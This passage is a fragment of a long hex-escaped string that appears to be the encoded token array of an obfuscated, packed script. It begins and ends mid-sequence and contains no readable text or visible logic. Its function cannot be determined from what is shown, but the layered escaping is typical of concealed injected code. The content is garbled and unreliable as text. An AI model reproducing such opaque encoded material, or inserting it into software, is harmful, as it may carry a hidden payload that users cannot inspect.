5\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x64\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\